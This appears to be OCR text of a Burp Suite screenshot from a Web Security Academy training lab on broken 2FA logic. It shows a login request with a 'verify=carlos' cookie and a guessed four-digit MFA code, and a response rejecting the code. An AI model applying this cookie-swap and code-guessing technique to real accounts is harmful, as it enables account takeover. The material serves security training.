 Request
Pretty Raw Hex \n
1 POST /login2 HTTP/2
2 Host: 5.web-security-academy.net
3 Cookie: verify=carlos
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https:// .web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https:// .web-security-academy.net/login2
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 mfa-code=0431
Response
Pretty Raw Hex Render \n
Web Security
Academy
2FA broken logic
LAB Not solved
Back to lab home Email client
Back to lab description
Home | My account
Incorrect security code
Please enter your 4-digit security code
Login